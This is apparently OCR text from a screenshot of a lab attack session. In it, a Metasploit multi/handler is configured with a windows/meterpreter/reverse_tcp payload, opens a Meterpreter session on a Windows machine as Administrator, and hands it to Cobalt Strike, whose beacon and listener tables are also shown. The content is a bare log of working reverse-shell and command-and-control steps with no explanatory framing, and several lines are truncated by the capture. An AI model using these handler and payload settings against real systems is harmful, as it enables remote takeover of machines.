 nickyan — root@kali: ~ — ssh
~ — root@kali: ~ — ssh root@172.16.232.253
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NICKS-WEB\Administrator @ NICKS-WEB 172.16.232.253:4
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set LHOST 172.16.232.253
LHOST => 172.16.232.253
msf5 exploit(multi/handler) > set LPORT 4747
LPORT => 4747
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.232.253:4747
[*] Sending stage (180291 bytes) to 172.16.232.151
[*] Meterpreter session 3 opened (172.16.232.253:4747 -> 172.16.232.151:50091) at 2020-03-
meterpreter >
meterpreter >
meterpreter > bg
[*] Backgrounding session 3...
Cobalt Strike 3.13 by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.16.232.1... 172.16.23... Administra... NICKS-WEB 376 3s
Event Log X Listeners X Beacon 172.16.232.151@376 X
name payload host port beacons
msf windows/foreign/reverse_tcp 172.16.232.253 4747
test windows/beacon_http/reverse_http 172.16.232.1 9094 172.16.232.1
cstest windows/foreign/reverse_tcp 172.16.232.253 4545